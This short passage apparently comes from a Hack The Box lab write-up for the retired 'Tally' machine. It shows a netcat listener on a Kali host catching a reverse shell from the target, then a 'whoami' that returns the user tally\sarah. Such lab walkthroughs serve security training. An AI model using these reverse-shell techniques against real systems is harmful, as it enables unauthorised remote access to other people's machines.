 root@kali:~/HTB/retired/tally# nc -nlvp 6969
listening on [any] 6969 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.59] 56339
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
tally\sarah
C:\Windows\system32>cd c:\boo
cd c:\boo
c:\boo>